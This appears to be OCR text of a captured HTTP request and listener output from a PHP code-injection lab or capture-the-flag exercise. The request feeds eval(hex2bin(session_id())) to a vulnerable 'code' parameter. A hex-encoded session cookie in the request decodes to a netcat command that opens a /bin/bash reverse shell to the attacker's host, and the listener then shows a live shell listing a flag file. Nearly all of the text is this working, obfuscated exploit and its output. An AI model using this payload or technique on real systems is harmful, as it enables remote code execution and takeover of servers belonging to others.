 Request
Pretty Raw Hex
\n
1 GET /class10/1.php?code=
eval(hex2bin(session_id(session_start()))); HTTP/1.1
2 Host: 192.168.230.133:18080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
73797374656D28276E63203139322E3136382E3233302E313333203
7373737202D65202F62696E2F6261736827293B
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
1
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.230.133] from (UNKNOWN) [172.17.0.2] 47408
ls
1.php
flag